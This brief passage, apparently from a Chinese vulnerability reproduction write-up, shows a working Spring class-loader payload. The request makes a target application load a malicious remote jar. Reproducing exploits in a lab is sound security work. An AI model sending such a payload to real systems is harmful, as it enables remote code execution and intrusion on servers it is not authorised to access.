 然后发送payload http://localhost:8080/aaa/test?class.classLoader.URLs[0]=jar:http://127.0.0.1:8000/sp-exp.jar!/